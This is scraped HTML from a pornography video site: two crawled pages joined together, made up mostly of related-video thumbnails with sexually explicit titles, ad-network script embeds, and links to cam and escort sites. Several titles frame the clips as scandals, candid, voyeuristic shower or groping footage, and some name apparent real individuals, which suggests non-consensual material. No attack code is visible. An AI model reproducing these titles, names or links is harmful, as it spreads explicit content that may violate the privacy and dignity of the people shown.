                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15327674138068916943/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs//943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:55</span>
                            </div>
                            <p>Injection uncle fucking chubby aunty part1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4999</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640022645858/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0cb6c62" src="/thumbs//858/3824942640022645858_0.jpg" alt="xvideos.com 2dfc7311300def9ae41264e3e2907dbd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>xvideos.com 2dfc7311300def9ae41264e3e2907dbd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227829</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894372578939/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510fba067b" src="/thumbs//939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:26</span>
                            </div>
                            <p>Amazing hot indian aunty has sex session </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7774</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4780443949385338077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42578c71afc74cdd" src="/thumbs//77/4780443949385338077_0.jpg" alt="tamil beatiful girl sex film click hear ; https://za.gl/keA5p" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:34</span>
                            </div>
                            <p>tamil beatiful girl sex film click hear ; https://za.gl/keA5p</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640129430044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs//44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2514</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637021506945/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101de9ad81" src="/thumbs//945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Desi Aunty Biwi groped by local man</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14423983093233585654/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c82c4833a66d8df6" src="/thumbs//654/14423983093233585654_0.jpg" alt="Delhi Business Man In Hotel - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Delhi Business Man In Hotel - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134507</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4928608592421902101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4465ef66e43ed715" src="/thumbs//101/4928608592421902101_0.jpg" alt="cute Desi indian bollywood model Alia Advani in bathroom taking shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:11</span>
                            </div>
                            <p>cute Desi indian bollywood model Alia Advani in bathroom taking shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13114896396680421462/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b60178c97e2fe056" src="/thumbs//462/13114896396680421462_0.jpg" alt="Indian Couple Candid Sex - Movies. video3porn3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Indian Couple Candid Sex - Movies. video3porn3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9574616331442390172/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84dfded33047049c" src="/thumbs//172/9574616331442390172_0.jpg" alt="Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:19</span>
                            </div>
                            <p>Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5286535909953362876/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="495d8c669d1ddbbc" src="/thumbs//876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:57</span>
                            </div>
                            <p>Paki NRI in UK</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117228</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/video/3824942639482964714/js/functions.js
body_size: 4073
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Desi aunty pissing - Xxx From Indian - Indian Pron Xxx Sex</title>
        <meta name="description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        
<link rel="alternate" hreflang="en" href="/en/video/3824942639482964714/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942639482964714/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/video/3824942639482964714/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Desi aunty pissing" />
        <meta property="og:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="og:site_name" content="Desi Sex Scandals" />
        <meta property="og:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" />
        <meta property="video:duration" content="PT0M19S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Desi aunty pissing - 0:19 - 19.10.2017 - 129558" />
        <meta name="twitter:title" content="Desi aunty pissing" />
        <meta name="twitter:site" content="desisexscandals.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d">
        <meta name="twitter:image" content="https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://desisexscandals.net/en/video/3824942639482964714/",
  "contentUrl": "https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d",
  "name": "Desi aunty pissing",
  "description": "Desi aunty pissing",
  "thumbnailUrl": "https://desisexscandals.net/thumbs//714/3824942639482964714_0.jpg",
  "uploadDate": "2017-10-19T19:12:28+00:00",
  "duration": "PT0M19S",
  "publisher": {"@type": "Organization", "name": "desisexscandals.net"} 
}

</script>
    </head>
    <body>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video3/714/3824942639482964714.mp4&ses=O9S7ebcZPF0RZfD0I1DdJA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>Desi aunty pissing</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 129558</span>
                                    <span><i class="la la-clock"></i> 0:19</span>
                                    <span><i class="la la-cloud-upload"></i> 19.10.2017</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15327674138068916943/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs//943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:55</span>
                            </div>
                            <p>Injection uncle fucking chubby aunty part1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4999</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640022645858/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0cb6c62" src="/thumbs//858/3824942640022645858_0.jpg" alt="xvideos.com 2dfc7311300def9ae41264e3e2907dbd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>xvideos.com 2dfc7311300def9ae41264e3e2907dbd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 407</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 227829</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894372578939/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510fba067b" src="/thumbs//939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:26</span>
                            </div>
                            <p>Amazing hot indian aunty has sex session </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7774</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4780443949385338077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42578c71afc74cdd" src="/thumbs//77/4780443949385338077_0.jpg" alt="tamil beatiful girl sex film click hear ; https://za.gl/keA5p" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:34</span>
                            </div>
                            <p>tamil beatiful girl sex film click hear ; https://za.gl/keA5p</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640129430044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d728d21c" src="/thumbs//44/3824942640129430044_0.jpg" alt="Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:24</span>
                            </div>
                            <p>Naughty Bengali Aunty Rubbing Pussy in Happiness-Must Watch</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2514</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637021506945/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101de9ad81" src="/thumbs//945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>Desi Aunty Biwi groped by local man</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14423983093233585654/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c82c4833a66d8df6" src="/thumbs//654/14423983093233585654_0.jpg" alt="Delhi Business Man In Hotel - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Delhi Business Man In Hotel - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 134507</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4928608592421902101/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4465ef66e43ed715" src="/thumbs//101/4928608592421902101_0.jpg" alt="cute Desi indian bollywood model Alia Advani in bathroom taking shower" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:11</span>
                            </div>
                            <p>cute Desi indian bollywood model Alia Advani in bathroom taking shower</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127078</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13114896396680421462/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b60178c97e2fe056" src="/thumbs//462/13114896396680421462_0.jpg" alt="Indian Couple Candid Sex - Movies. video3porn3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Indian Couple Candid Sex - Movies. video3porn3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9574616331442390172/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84dfded33047049c" src="/thumbs//172/9574616331442390172_0.jpg" alt="Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:19</span>
                            </div>
                            <p>Desi Bhabhi Nude Boobs Pressed Hard by Old Man Video  -- www.jojoporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
